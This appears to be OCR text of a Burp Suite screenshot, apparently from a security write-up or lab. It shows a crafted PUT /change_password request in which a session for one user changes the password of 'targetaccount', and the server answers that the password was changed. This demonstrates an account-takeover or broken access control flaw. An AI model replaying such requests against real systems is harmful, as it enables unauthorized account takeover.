 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://167.172.75.216 HTTP/1
Request
Pretty Raw Hex
\n
1 PUT /change_password HTTP/1.1
2 Host: 167.172.75.216
3 Content-Length: 77
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.172.75.216
8 Referer: http://167.172.75.216/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: td_cookie=3109044522; auth_token=
username=hackerrank
12 Connection: close
13
14 {
"new_password":"1234567890",
"secret_answer":"ya",
"username":"targetaccount"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 ETag:
6 Date: Sat, 01 Jun 2024 10:28:32 GMT
7 Connection: close
8
9 {
"success":true,
"message":"Successfully changed password"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
265 bytes | 30 millis
Event log (3) All issues
Memory: 143.4MB